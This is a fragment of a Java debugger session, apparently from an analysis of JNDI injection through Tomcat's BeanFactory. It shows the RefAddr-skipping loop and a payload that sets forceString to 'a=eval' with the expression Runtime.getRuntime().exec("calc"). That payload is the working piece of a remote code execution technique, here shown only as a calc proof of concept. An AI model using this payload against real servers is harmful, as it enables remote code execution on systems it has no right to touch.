 }
ra = (RefAddr)e.nextElement();   e: Vector$1@1393
propName = ra.getType();
} while(propName.equals("factory"));
} while(propName.equals("scope"));
} while(propName.equals("auth"));
} while(propName.equals("forceString"));
} while(propName.equals("singleton"));
Variables
e
ming.facto
ng.spi)
ni.registry
try)
t.url)
elementData = {Object[10]@1403}
Not showing null elements
0 = {StringRefAddr@1404} ... toString()
f contents = ""
f addrType = "scope"
1 = {StringRefAddr@1405} ... toString()
f contents = ""
f addrType = "auth"
2 = {StringRefAddr@1406} ... toString()
f contents = "true"
f addrType = "singleton"
3 = {StringRefAddr@1407} ... toString()
f contents = "a=eval"
f addrType = "forceString"
4 = {StringRefAddr@1354} ... toString()
f contents = "Runtime.getRuntime().exec("calc")"
f addrType = "a"